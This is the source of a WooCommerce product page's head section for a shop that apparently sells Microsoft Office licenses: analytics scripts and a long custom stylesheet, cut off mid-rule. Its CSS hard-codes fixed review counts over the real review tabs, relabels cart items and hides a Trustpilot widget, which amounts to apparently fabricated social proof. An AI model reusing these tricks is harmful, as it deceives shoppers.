<link rel='stylesheet' id='flatsome-style-css' href='https://bestdigitalsproducts.com/wp-content/themes/flatsome/style.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-RCEP3GV83T", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":true},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/bestdigitalsproducts.com","hash_tracking":"false","v4_id":"G-ZR9M56N7KN"};/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://bestdigitalsproducts.com/checkout/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_bd1ee41000a5e87aae63e1d5eefd5cab","fragment_name":"wc_fragments_bd1ee41000a5e87aae63e1d5eefd5cab","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/actionable-google-analytics/public/js/actionable-google-analytics-public.js?ver=CC-V3-3.6" id="actionable-google-analytics-js"></script>
<link rel="https://api.w.org/" href="https://bestdigitalsproducts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bestdigitalsproducts.com/wp-json/wp/v2/product/3281" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bestdigitalsproducts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://bestdigitalsproducts.com/?p=3281' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://bestdigitalsproducts.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://bestdigitalsproducts.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><meta name="google-site-verification" content="DwUKH_XLua50dGI4d5oxGAuTq-uuy0Fene1L3qxK3Rk" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!--Enhanced Ecommerce Google Analytics Plugin for Woocommerce by Tatvic. Plugin Version: CC-V3-3.6-version-->
   <script>(window.gaDevIds=window.gaDevIds||[]).push("5CDcaG");</script>
   
   <script>   
   (function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,"script","//www.google-analytics.com/analytics.js","ga");
  ga("create", "UA-154119101-1", "auto");
  
  
ga("require", "displayfeatures");
ga("require", "ec", "ec.js");


ga("set", "dimension2","Product Pages");
ga("send", "pageview",{siteSpeedSampleRate: 100});
   </script>
 <!-- Google Tag Manager -->
 <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-TSHSWL"
 height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
 <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({"gtm.start":
 new Date().getTime(),event:"gtm.js"});var f=d.getElementsByTagName(s)[0],
 j=d.createElement(s),dl=l!="dataLayer"?"&l="+l:"";j.async=true;j.src=
 "//www.googletagmanager.com/gtm.js?id="+i+dl;f.parentNode.insertBefore(j,f);
 })(window,document,"script","dataLayer","GTM-TSHSWL");</script>
 <!-- End Google Tag Manager -->
  <!--Enhanced Ecommerce Google Analytics Plugin for Woocommerce by Tatvic. Plugin Version: CC-V3-3.6-version-->
  <link rel="icon" href="https://bestdigitalsproducts.com/wp-content/uploads/2020/01/cropped-68004c4b-41c0-4989-b432-74c0f2595944-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bestdigitalsproducts.com/wp-content/uploads/2020/01/cropped-68004c4b-41c0-4989-b432-74c0f2595944-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bestdigitalsproducts.com/wp-content/uploads/2020/01/cropped-68004c4b-41c0-4989-b432-74c0f2595944-180x180.png" />
<meta name="msapplication-TileImage" content="https://bestdigitalsproducts.com/wp-content/uploads/2020/01/cropped-68004c4b-41c0-4989-b432-74c0f2595944-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #d83b01;}.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:166px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:64px!important}.stuck #logo img{max-height: 64px!important}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #000000}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 21px }.header-bottom-nav > li > a{line-height: 17px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:10px}.nav-dropdown{font-size:96%}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #d83b01;}/* Color !important */[data-text-color="primary"]{color: #d83b01!important;}/* Background Color */[data-text-bg="primary"]{background-color: #d83b01;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #d83b01;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #d83b01}.nav-tabs > li.active > a{border-top-color: #d83b01}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #d83b01 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #d83b01 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #d83b01;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#dd501c; }[data-text-bg="secondary"]{background-color: #dd501c;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #dd501c}/* Color !important */[data-text-color="secondary"]{color: #dd501c!important;}/* Border */.secondary.is-outline:hover{border-color:#dd501c}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #191818}.nav > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #191818;}.alt-font{font-family: "Poppins", sans-serif;}.alt-font{font-weight: 0!important;}.shop-page-title.featured-title .title-bg{background-image: url(https://bestdigitalsproducts.com/wp-content/uploads/2020/01/shop-page.jpg);}.shop-page-title.featured-title .title-bg{ background-image: url(https://bestdigitalsproducts.com/wp-content/uploads/2020/04/50-e_1024x1024.png)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #0c121c}button[name='update_cart'] { display: none; }.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.postid-40307 #tab-title-reviews a, .postid-40319 #tab-title-reviews a {
    font-size: 14px;
}
.attribute-pa_license th.label {
    display: block;
    width: 100%;
}

#product-55292 #tab-title-reviews a:after {
    content: "reviews (14)";
    font-weight: bolder;
    font-size: 14px;
}


    .custom-sticky-button {
      position: fixed;
      bottom: 50%;
      right: 20px;
      background-color: #ff5722;
      color: white !important;
      padding: 10px 20px;
      border-radius: 30px;
      text-decoration: none;
      font-size: 18px;
      font-weight: bold;
      box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);
      transition: background-color 0.3s ease, transform 0.3s ease;
      text-align: center;
    }

    .custom-sticky-button:hover {
      background-color: #e64a19;
      transform: translateY(-5px);
    }

.s12Ox3ajbS40ImTG {
  display: none !important;
}
.cardContainer {
    display: none;
}

    /* Animation */
    .custom-sticky-button::after {
      content: "✨";
      position: absolute;
      top: -15px;
      right: -15px;
      font-size: 24px;
      animation: sparkle 1.5s infinite;
    }

    @keyframes sparkle {
      0% { transform: scale(1); }
      50% { transform: scale(1.3); }
      100% { transform: scale(1); }
    }


















.postid-55292 .attribute-pa_license input[type='radio'] {

    top: 0;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item {
    margin: 0 14px 0 0 !important;
}

.attribute-pa_license input[type='radio'] {
    display: inline;
    margin-right: 10px;
    font-size: 8px;
    position: relative;
    top: 55px;
    left: 9px;
}
#product-654 .value label, #product-50557 .value label, #product-40307 .value label {
    text-transform: capitalize;
    font-size: 0;
    background-color: var(--bar-selected-background-color);
    box-shadow: inset 0 0 0 2px var(--bar-selected-border-color);
    display: flex!important;
    flex-direction: column;
    /* justify-content: center; */
    /* position: relative; */
    line-height: 25px;
    /* padding: 10px 20px; */
    box-sizing: border-box;
    cursor: pointer;
    width: 100%;
    min-height: 70px;
    background-color: #fff;
    box-shadow: inset 0 0 0 1px #004aad;
    margin: 0 0 0;
    padding-left: 30px;
    box-shadow: inset 0 0 0 2px #000);
    border-radius: 7px;
}

li.wc_payment_method.payment_method_ppcp-gateway {
   /*  display: none;*/ 
}
.attribute-pa_license input[type='radio'] {
    display: inline;
    margin-right: 10px;
    font-size: 25px;
}
div#product-40307 .woovr-variation.woovr-variation-radio:nth-of-type(1) .woovr-variation-name:before {
    content: "Buy One Mac License";
	  font-size: 17px;
}
div#product-40307 .woovr-variation.woovr-variation-radio:nth-of-type(2) .woovr-variation-name:before {
    content: "Buy Two Mac Licenses";
	font-size: 17px;
}
div#product-40307 .woovr-variation.woovr-variation-radio:nth-of-type(3) .woovr-variation-name:before {
    content: "Buy Three Mac Licenses";
	font-size: 17px;
}
div#product-40307 .woovr-variation-radio .woovr-variation-name {
    font-weight: 700;
    font-size: 0;
}
.woovr-variation-price del bdi {
    color: #7f7f7f;
    font-size: 18px;
    font-weight: 700;
}
.woovr-variation-radio .woovr-variation-info .woovr-variation-price, .woovr-variation-radio .woovr-variation-info .woovr-variation-availability {
    display: flex;
    margin-right: 10px;
    font-size: 18px;
}
.woovr-variation-info span.woocommerce-Price-amount.amount {
    color: #248900;
	 font-size: 18px;
}
.partnerlogo-item img {
    background: #fff;
    padding: 15px;
}
.product-gallery .product-gallery--includes-apps {
    width: 100%;
    margin-right: 10px;
    background: #fff;
}
.post-40307 .product-gallery--includes-apps, .post-654 .product-gallery--includes-apps, .post-174 .product-gallery--includes-apps {
    display: block;
}
.product-gallery .product-gallery--includes-text {
    font-size: 13px;
    font-weight: 700;
    color: #000;
    text-transform: uppercase;
    margin-bottom: 15px;
    text-align: center;
    padding: 10px 0 0 0;
}
.product-gallery ul {
    display: flex;
    flex-flow: row wrap;
    justify-content: center;
    align-items: center;
    min-height: 30px;
    max-height: 300px;
    overflow-y: auto;
}
.product-gallery ul li {
    display: block !important;
    text-align: center;
    padding: 0px 10px;
}
.product-gallery ul li .icon {
    display: flex;
    width: 60px;
    height: 60px;
    justify-content: center;
    align-items: center;
    margin-bottom: 3px;
    border: 1px solid rgba(0,0,0,.1);
    border-radius: 100%;
    padding: 5px;
}
.product-gallery ul li .label {
    font-size: 12px;
    font-weight: bold;
    color: #000;
    margin-top: 3px;
}
.product-gallery--includes-apps {
    display: none;
}
/* div#crisp-chatbox {
    display: none !important;
} */
button.ux-search-submit.submit-button.secondary.button.icon.mb-0 {
    position: relative;
    left: -35px;
    border-radius: 50px;
}

.image-bottom-new {
    display: none;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item {
    margin: 0 24px 0 0;

}
input#woocommerce-product-search-field-0 {
    width: 400px;
	border-radius: 50px;
}
.header-search-form-wrapper .button.icon {
    min-width: 3.5em;
}
#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {
    box-shadow: rgb(0 0 0 / 25%) 0px 14px 28px, rgb(0 0 0 / 22%) 0px 10px 10px;
}
button.ux-search-submit.submit-button.secondary.button.icon.mb-0 {
    height: 43px;
}
ul.mega-sub-menu a.mega-menu-link {
    text-transform: capitalize !important;
    font-weight: normal !important;
    justify-content: center;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link {
    font-size: 17px;
}
#mega-menu-wrap-primary {
    background: none;
}
.woocommerce-billing-fields, .woocommerce-additional-fields, .page-id-59 .col-inner{box-shadow: rgba(0, 0, 0, 0.15) 0px 15px 25px, rgba(0, 0, 0, 0.05) 0px 5px 10px;
} 
.ywpc-countdown-topbar>.ywpc-header {
    font-size: 25px !important;
}
ul.woocommerce-error li {color:red; font-size:30px;}
#payment ul.payment_methods li img.ppcp-card-icon {
    max-height: 30px;
    float: right;
    position: relative;
    right: 15px;
    top: 12px;
}
.payment_box.payment_method_paypal {
    padding: 9px;
}
li.wc_payment_method.payment_method_paypal {
    padding: 15px 5px 6px;
}
input#payment_method_ppcp-credit-card-gateway {
    margin: 20px 10px 20px;
}
.payment_box.payment_method_ppcp-credit-card-gateway {
    background: #fafafa;
    padding: 15px;
}
ul.wc_payment_methods.payment_methods.methods {
    padding: 0;
    background: #fff;
    background-clip: border-box;
    background-clip: padding-box;
    border: 1px solid #d9d9d9;
    border-radius: 5px;
    color: #545454;
}
.payment_methods li+li {
    padding-top: 0;
}
span#ppcp-credit-card-gateway-card-expiry {
    border: solid 1px #CECECE !important;
    background: none !important;
}
span#ppcp-credit-card-gateway-card-cvc {
    background: none !important;
    border: solid 1px #CECECE !important;
}
#payment ul.payment_methods li img.ppcp-card-icon {
    float: right;
}
span#ppcp-credit-card-gateway-card-number {
    background: none !important;
    border: solid 1px #CECECE !important;
}
.top-banner img {
    width: 100%;
}
.ppcp-dcc-order-button {
    float: none !important;
}

.container-fluid.trustpilot-widget {
    display: none;
}
.col-md-3.reviews-item.top-review-item {
    float: left;
    width: 23%;
	  margin-right: 7px;
    margin-left: 15px;
}

#payment p {
    font-weight: 500;
    line-height: 26px;
    font-size: 16px;
    color: #000;
    text-align: left;
}

.reviews-item {
    background-color: #f8f9fa;
    border-radius: 2px;
    box-shadow: 0 1px 0 0 rgba(182,196,210,0.4);
    line-height: 16px;
    padding: 15px;
    position: relative;
    vertical-align: middle;
    white-space: normal;
	  clear: both;
	  height: 210px;
}
.carousel-inner .col-md-12 {
    padding: 0 15px;
}
.carousel-inner .col-md-3 {
    padding: 0 15px;
}
.reviews-item .pull-right {
    justify-content: end;
    position: absolute;
    right: 15px;
}

span#ppcp-credit-card-gateway-card-cvc {
    width: 100% !important;
   
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row .select2-container .select2-choice, .woocommerce form .form-row select {
    height: 55px;
    border: none;
    background: #f2f5f7;
}
.checkout-breadcrumbs a:before, .checkout-breadcrumbs a:after {
    content: " ";
    position: absolute;
    top: 0;
    right: -17px;
    width: 0;
    height: 0;
    border-top: 25px solid transparent;
    border-bottom: 25px solid transparent;
    border-left: 17px solid #dbe5f5;
    z-index: 2;
    transition: border-color 0.2s ease;
}

.checkout-breadcrumbs .current:before {
	right: auto;
    left: 0;
    border-left: 17px solid #EEF4FC;
    z-index: 0;
}
.verifyimage {
    display: none;
}
.checkout-breadcrumbs .current:after {
    border-left: 17px solid #dd501c;
}
.checkout-breadcrumbs .current{
    background-color: #dd501c;
	position: relative; 
	color: #fff !important;
}
.checkout-breadcrumbs .hide-for-small:before {
    right: auto;
    left: 0;
    border-left: 17px solid #EEF4FC;
    z-index: 0;
}
.checkout-breadcrumbs a.hide-for-small {
    color: #000;
}
span.divider.hide-for-small i.icon-angle-right {
    visibility: hidden;
}

.checkout.woocommerce-checkout  .col-inner.has-border {
    background-color: #FFFFFF;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-color: #CECECE;
    border-radius: 5px 5px 5px 5px;
    margin: 0px 0px 19px 0px;
}
.checkout.woocommerce-checkout .woocommerce-billing-fields, .checkout.woocommerce-checkout .woocommerce-additional-fields {
   background-color: #FFFFFF;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-color: #CECECE;
    border-radius: 5px 5px 5px 5px;
    margin: 0px 0px 19px 0px;
    padding: 20px;
}
.checkout-breadcrumbs a {
    position: relative;
    padding: 10px 20px;
    background-color: #dbe5f5;
}
.breadcrumb-step {
    border: solid 2px #C6D0E0;
    background: none;
	    line-height: 22px;
	color: #000;
}

.current .breadcrumb-step.hide-for-small {
    background-color: #fff;
    border: 2px solid #fff;
}


input[type='email'], input[type='date'], input[type='search'], input[type='number'], input[type='text'], input[type='tel'], input[type='url'], input[type='password'], textarea, select, .select-resize-ghost, .select2-container .select2-choice, .select2-container .select2-selection {
    font-size: 17px;
    color: #333;
    box-shadow: none !important;
}
.verifyimage img {
    display: block;
    margin: 0 auto;
}
form.variations_form.cart {
    margin-bottom: 0;
}
.verifyimage{
	text-align: center;
}
.verifyimage a {
    font-size: 24px;
    font-weight: bold;
    text-decoration:underline; 			color: #000;}


.woocommerce-checkout input[type="checkbox"], .woocommerce-checkout input[type="radio"] {
    float: none !important;
}
.woocommerce-billing-fields p.form-row-first, .woocommerce-billing-fields p.form-row-last {
    width: 100%;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row .select2-container .select2-choice, .woocommerce form .form-row select {
    height: 55px;
}

#customer_details label{text-align:left;}
.ywpc-header {
    font-size: 26px !important;
}
.cart_item td.product-name:before {
    content: "Microsoft Office";
}
img.imagen-new {
    display: none;
}

#product-654  img.imagen-new, #product-174  img.imagen-new,  #product-2050  img.imagen-new {
    display: block;
}

#product-654 #tab-title-reviews a:after {
    content: "reviews (729)";
    font-weight: bolder;
    font-size: 14px;
}
#product-40307 #tab-title-reviews a:after {
    content: "reviews (6810)";
    font-weight: bolder;
    font-size: 14px;
}
#product-50564 #tab-title-reviews a:after {
  content: "reviews (197)";
  font-weight: bolder;
  font-size: 14px;
}
#product-40319 #tab-title-reviews a:after {
    content: "reviews (89)";
    font-weight: bolder;
    font-size: 14px;
}
#product-50557 #tab-title-reviews a:after {
    content: "reviews (241)";
    font-weight: bolder;
    font-size: 14px;
}
#product-174 #tab-title-reviews a:after{
	   content: "reviews (312)";
    font-weight: bolder;
    font-size: 14px;
}
#product-2050 #tab-title-reviews a:after{
	   content: "reviews (4256)";
    font-weight: bolder;
    font-size: 14px;
} 
 #tab-title-reviews a {
    font-size: 0;
}
 .product-footer #tab-title-reviews a {
    width: 100%;
}

#payment ul.payment_methods li img.ppcp-card-icon {
	max-height: 34px;}
.payment_method_paypal img {
   
    display: none;
}
.product-main .paypal-button-container {
    display: none !important;
}
.product-main div#ppc-button {
    display: none !important;
}
.paypal-button-row.paypal-button-number-1.paypal-button-layout-vertical.paypal-button-shape-rect.paypal-button-number-multiple.paypal-button-env-production.paypal-button-color-black.paypal-button-text-color-white.paypal-logo-color-white {
    display: none !important;
}
.form-row.form-row-wide {
    text-align: left;
}
.form-row.form-row-first.woocommerce-validated {
    text-align: left !important;
}
.form-row.place-order .button.alt {
    display: block;
    width: 100%;
    padding: 0px;
    font-size: 22px;
	 border-radius: 6px;
	margin: 0 auto;
}
.product-template-default .paypal-button {
    display: none !important;
}
.wc_payment_method label, legend {
    margin-bottom: 0 !important;
	  text-align: left;
	  font-size: 15px;
}
/* .wc_payment_methods.payment_methods.methods {
    margin-bottom: 0 !important;
} */
#ppcp-credit-card-gateway-card-number {
    margin-bottom: 2px !important;
 	border-radius: 6px !important; 
}
span#ppcp-credit-card-gateway-card-cvc, span#ppcp-credit-card-gateway-card-expiry, .woocommerce-billing-fields input {
    border-radius: 6px !important;
}
.star-rating span:before {
    color: #fdb724 !important;
}
.page-id-59 span.amount {
    display: initial;
    padding: 2px;
}
ul.list-items {
    clear: both;
}
.page-id-59 tr.order-total {
    font-size: 22px;
}
ul.product_list_widget li .quantity {
	display: inline-flex;}
.wc_payment_method label, legend {
    font-weight: bold;
    font-size: 17px;
    margin-bottom: 15px;
}
button#place_order {
    width: 100%;
    font-size: 20px;
}
.payment_method_paypal img {
    max-width: 200px;
    margin: 0;
    padding: 0 10px;
    background: white;
}
.single_variation_wrap {
    margin-top: -14px;
}
.product-summary .single_variation_wrap .variations_button {
    margin-top: !important;
}
.product-info .price {
    font-size: 30px;
    margin: 5px;
    font-weight: bolder;
}
 #product-654 button.single_add_to_cart_button.button.alt, #product-40307 button.single_add_to_cart_button.button.alt {
    width: 100% !important;
}

 #product-654 .value div:nth-child(1) label:after {
    content: ' Buy One Mac License $39.99';
	  font-size: 18px;
}
 #product-654 .value div:nth-child(2)   label:after{
    content: ' Buy Two Mac License $69.99';
	   font-size: 18px;
}
 #product-654 .value div:nth-child(3)   label:after{
    content: ' Buy Three Mac License $99.99';
	  font-size: 18px;
}





#product-40307 .value div:nth-child(1) label:after {
    content: ' Buy One Mac License $39.99';
	  font-size: 18px;
}
 #product-40307 .value div:nth-child(2)   label:after{
    content: ' Buy Two Mac License $69.99';
	   font-size: 18px;
}
#product-40307 .value div:nth-child(3)   label:after{
    content: ' Buy Three Mac License $99.99';
	  font-size: 18px;
}


#product-50557 .value div:nth-child(1) label:after {
    content: ' Buy One Mac License $39.99';
	  font-size: 18px;
}
 #product-50557 .value div:nth-child(2)   label:after{
    content: ' Buy Two Mac License $69.99';
	   font-size: 18px;
}
#product-50557 .value div:nth-child(3)   label:after{
    content: ' Buy Three Mac License $99.99';
	  font-size: 18px;
}




 #product-654 .value label, #product-50557 .value label, #product-40307 .value label {
    text-transform: capitalize;
	  font-size: 0;
}
.trustpilot-widget {
  background: transparent;
  font-family: "Segoe UI";  
  color: #333;
  padding: 30px 0 25px 0;
  overflow: hidden;
}
.seal-three.bottom-left {
    position: absolute;
    bottom: 0;
    position: fixed!important;
    bottom: 0px!important;
    left: 12px!important;
    z-index: 999999;
}
i.a-icon.a-icon-addon.p13n-best-seller-badge {
    margin-right: 4px;
    background-color: #d83b01 !important;
    font-size: 14px;
    padding-top: 2px;
    padding-bottom: 2px;
    line-height: 14px;
    font-weight: 400;
    position: relative;
    padding: 6px 15px 8px;
    text-align: center;
    color: #fff;
}
.ywpc-days {
    display: none !important;
}
.a-addon-badge:after, .a-addon-badge:before, .a-icon-addon:after, .a-icon-addon:before {
    content: "";
    position: absolute;
    right: -6px;
    border-left-width: 0;
}
.a-addon-badge:before, .a-icon-addon:before {
    bottom: 0;
    border-style: dashed;
